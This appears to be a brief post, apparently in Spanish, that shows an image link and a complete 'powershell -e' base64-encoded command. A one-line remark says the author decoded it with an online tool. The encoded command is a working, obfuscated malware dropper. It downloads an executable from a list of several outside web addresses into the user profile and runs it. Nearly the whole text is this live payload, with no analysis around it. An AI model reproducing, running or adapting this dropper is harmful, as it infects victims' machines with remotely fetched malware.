 powersheLL -e JABsAGkAZQBjAGgAcgBvAHUAaAB3AHUAdwA9ACcAdgB1AGEAYwBkAG8AdQB2AGMAaQBvAHgAaABhAG8AbAAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAYABjAHUAUgBpAFQAeQBgAFAAUgBPAGAAVABvAEMAYABvAGwAIgAgAD0AIAAnAHQAbABzADEAMgAsACAAdABsAHMAMQAxACwAIAB0AGwAcwAnADsAJABkAGUAaQBjAGgAYgBlAHUAZAByAGUAaQByACAAPQAgACcAMwAzADcAJwA7ACQAcQB1AG8AYQBkAGcAbwBpAGoAdgBlAHUAbQA9ACcAZAB1AHUAdgBtAG8AZQB6AGgAYQBpAHQAZwBvAGgAJwA7ACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGQAZQBpAGMAaABiAGUAdQBkAHIAZQBpAHIAKwAnAC4AZQB4AGUAJwA7ACQAcwBpAGUAbgB0AGUAZQBkAD0AJwBxAHUAYQBpAG4AcQB1AGEAYwBoAGwAbwBhAHoAJwA7ACQAcgBlAHUAcwB0AGgAbwBhAHMAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4ARQB0AC4AdwBlAEIAYwBsAEkAZQBuAFQAOwAkAGoAYQBjAGwAZQBlAHcAeQBpAHEAdQA9ACcAaAB0AHQAcABzADoALwAvAGgAYQBvAHEAdQBuAGsAbwBuAGcALgBjAG8AbQAvAGIAbgAvAHMAOQB3ADQAdABnAGMAagBsAF8AZgA2ADYANgA5AHUAZwB1AF8AdwA0AGIAagAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AdABlAGMAaAB0AHIAYQB2AGUAbAAuAGUAdgBlAG4AdABzAC8AaQBuAGYAbwByAG0AYQB0AGkAbwBuAGwALwA4AGwAcwBqAGgAcgBsADYAbgBuAGsAdwBnAHkAegBzAHUAZAB6AGEAbQBfAGgAMwB3AG4AZwBfAGEANgB2ADUALwAqAGgAdAB0AHAAOgAvAC8AZABpAGcAaQB3AGUAYgBtAGEAcgBrAGUAdABpAG4AZwAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8ANwAyAHQAMABqAGoAaABtAHYANwB0AGEAawB3AHYAaQBzAGYAbgB6AF8AZQBlAGoAdgBmAF8AaAA2AHYAMgBpAHgALwAqAGgAdAB0AHAAOgAvAC8AaABvAGwAZgB2AGUALgBzAGUALwBpAG0AYQBnAGUAcwAvADEAYwBrAHcANQBtAGoANAA5AHcAXwAyAGsAMQAxAHAAeABfAGQALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBjAGYAbQAuAG4AbAAvAF8AYgBhAGMAawB1AHAALwB5AGYAaAByAG0AaAA2AHUAMABoAGUAaQBkAG4AdwByAHUAdwBoAGEAMgB0ADQAbQBqAHoANgBwAF8AeQB4AGgAeQB1ADMAOQAwAGkANgBfAHEAOQAzAGgAawBoADMAZABkAG0ALwAnAC4AIgBzAGAAUABsAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAHMAZQBjAGMAaQBlAHIAZABlAGUAdABoAD0AJwBkAHUAdQB6AHkAZQBhAHcAcAB1AGEAcQB1ACcAOwBmAG8AcgBlAGEAYwBoACgAJABnAGUAZQByAHMAaQBlAGIAIABpAG4AIAAkAGoAYQBjAGwAZQBlAHcAeQBpAHEAdQApAHsAdAByAHkAewAkAHIAZQB1AHMAdABoAG8AYQBzAC4AIgBkAE8AVwBOAGAAbABvAEEAYABkAGYAaQBgAEwAZQAiACgAJABnAGUAZQByAHMAaQBlAGIALAAgACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAKQA7ACQAYgB1AGgAeABlAHUAaAA9ACcAZABvAGUAeQBkAGUAaQBkAHEAdQBhAGkAagBsAGUAdQBjACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAKQAuACIAbABgAGUATgBHAFQASAAiACAALQBnAGUAIAAyADQANwA1ADEAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAEMAYABSAGUAYQBUAGUAIgAoACQAdABvAGUAaABmAGUAdABoAHgAbwBoAGIAYQBlAHkAKQA7ACQAcQB1AG8AbwBkAHQAZQBlAGgAPQAnAGoAaQBhAGYAcgB1AHUAegBsAGEAbwBsAHQAaABvAGkAYwAnADsAYgByAGUAYQBrADsAJABjAGgAaQBnAGMAaABpAGUAbgB0AGUAaQBxAHUAPQAnAHkAbwBvAHcAdgBlAGkAaABuAGkAZQBqACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHQAbwBpAHoAbAB1AHUAbABmAGkAZQByAD0AJwBmAG8AcQB1AGwAZQB2AGMAYQBvAGoAJwA=Para poder decodificar el codigo yo utilice https://codebeautify.org/base64-decode